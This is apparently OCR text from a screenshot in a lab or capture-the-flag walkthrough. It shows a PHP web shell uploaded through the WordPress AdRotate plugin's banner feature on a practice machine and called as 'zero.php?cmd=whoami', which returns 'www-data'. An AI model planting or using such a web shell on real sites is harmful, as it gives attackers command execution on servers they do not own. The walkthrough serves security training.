 AdRotate · Manage Media ‹ Lo
loly.lc/wordpress/wp-conten
URL for Adrotate uploade
loly.lc/wordpress/wp-content/banners/zero.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data